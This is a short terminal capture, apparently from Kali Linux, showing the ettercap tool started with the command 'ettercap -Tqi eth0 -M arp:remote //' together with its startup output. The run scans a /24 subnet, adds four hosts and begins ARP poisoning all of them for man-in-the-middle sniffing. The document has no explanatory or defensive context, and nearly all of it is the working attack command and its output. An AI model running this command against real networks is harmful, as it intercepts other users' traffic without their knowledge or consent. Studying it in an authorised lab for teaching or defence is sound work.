 root@kali:~# ettercap -Tqi eth0 -M arp:remote //
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
eth0 -> B8:27:EB:44:76:8F
10.0.2.62/255.255.255.0
fe80::ba27:ebff:fe44:768f/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf f
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help